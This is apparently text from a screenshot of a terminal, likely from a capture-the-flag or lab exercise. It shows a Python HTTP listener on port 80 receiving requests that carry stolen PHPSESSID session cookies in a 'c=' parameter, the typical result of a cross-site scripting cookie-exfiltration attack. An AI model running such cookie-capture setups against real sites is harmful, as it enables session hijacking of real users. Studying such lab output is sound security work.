 cvxfous:~/ $ ipa; python -m http.server 80
tun0             UNKNOWN        172.16.11.55 peer 172.16.14.9/32
fe80::f69a:bce4:e1da:e45d/64
lo               UNKNOWN        127.0.0.1/8 ::1/128
eno1             DOWN
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.11.55 - - [07/Feb/2025 15:54:41] "GET /?
c=PHPSESSID=hv3uupqtrjncmjnu2modba60j8 HTTP/1.1" 200 -
10.13.37.222 - - [07/Feb/2025 15:56:29] "GET /?
c=PHPSESSID=1et6ntd83e7js6v4l84au8d1k8 HTTP/1.1" 200 -